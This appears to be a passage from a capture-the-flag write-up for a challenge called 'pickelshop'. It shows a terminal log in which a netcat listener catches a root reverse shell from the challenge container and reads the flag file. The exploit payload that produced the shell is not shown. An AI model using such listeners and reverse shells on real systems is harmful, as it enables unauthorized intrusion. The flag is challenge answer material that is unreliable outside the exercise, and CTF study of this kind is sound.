 root@hecs-161376:~# nc -lvvnp 2333
Listening on 0.0.0.0 2333
Connection received on 43.129.244.123 51022
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@web-pickelshop-0c78475f01f94fa0:/app# ls
ls
__pycache__
app.py
static
templates
root@web-pickelshop-0c78475f01f94fa0:/app# cat flag
cat flag
cat: flag: No such file or directory
root@web-pickelshop-0c78475f01f94fa0:/app# cat /flag
cat /flag
flag{71d2788c-5572-4ec0-9b3d-1f8fd54b6805}
root@web-pickelshop-0c78475f01f94fa0:/app#